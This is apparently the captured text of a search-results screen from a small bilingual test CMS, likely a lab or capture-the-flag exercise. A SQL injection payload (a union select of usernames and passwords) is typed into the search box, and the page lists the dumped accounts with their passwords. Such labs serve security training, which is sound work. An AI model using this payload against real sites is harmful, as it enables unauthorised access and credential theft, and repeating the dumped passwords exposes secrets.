 CMS v 0.02
Recherche
exp' or 1=1 union select use chercher
8 result(s) for "exp' or 1=1 union select username, password from users --"
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)